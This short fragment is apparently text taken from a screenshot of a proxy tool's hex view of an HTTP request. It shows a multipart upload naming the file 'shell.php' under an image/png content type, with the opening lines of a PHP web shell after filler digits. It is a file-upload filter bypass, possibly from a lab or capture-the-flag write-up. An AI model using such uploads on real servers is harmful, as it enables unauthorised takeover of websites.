 请求
美化 Raw Hex \n
00000340 6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 22 0d 0a me="shell.php"
00000350 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
00000360 61 67 65 2f 70 6e 67 0d 0a 0d 0a 31 32 33 34 35 age/png 12345
00000370 36 37 38 3c 3f 70 68 70 0a 40 65 72 72 6f 72 5f 678<?php @error_
00000380 72 65 70 6f 72 74 69 6e 67 28 30 29 3b 0a 73 65 reporting(0); se
00000390 73 73 69 6f 6e 5f 73 74 61 72 74 28 29 3b 0a 20 ssion_start();